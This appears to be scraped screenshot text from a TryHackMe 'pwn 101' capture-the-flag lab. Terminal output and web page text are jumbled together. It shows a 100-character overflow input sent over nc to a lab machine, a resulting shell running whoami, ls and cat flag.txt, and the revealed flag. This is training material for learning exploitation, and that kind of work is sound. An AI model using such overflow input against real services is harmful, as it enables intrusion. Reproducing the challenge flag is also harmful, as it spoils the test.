 ┌─[vulbury]─[00:18-17/08]─[/home/vulbury/Downloads]
rcchargin GHoP Omegavoid metatron1x AjsWalker RazviOverflow vulbury
└─root$python
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> print ("A"*100)
Active Machine Information
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>>>
┌─[vulbury]─[00:18-17/08]─[/home/vulbury/Downloads]
Title IP Address Expires
└─root$nc 10.10.35.239 9001
10.10.35.239 1h 16m 39s
? Add 1 hour Terminate
TRYHACKME
pwn 101
Task 1 Getting Started
Hello!, I am going to shopping.
My mom told me to buy some ingredients.
Ummm.. But I have low memory capacity, So I forgot most of them.
Anyway, she is preparing Briyani for lunch, Can you help me to buy those items :D
This should give you a start: 'AAAAAAAAAAA'
Download Task Files
Type the required ingredients to make briyani:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Challenge is running on port 9001
Thanks, Here's a small gift for you <3
whoami
pwn101
Answer the questions below
ls
Submit the flag
flag.txt
pwn101
THM{7h4t's_4n_3zy_oveRflowwwww}
Correct Answer
pwn101.c
cat flag.txt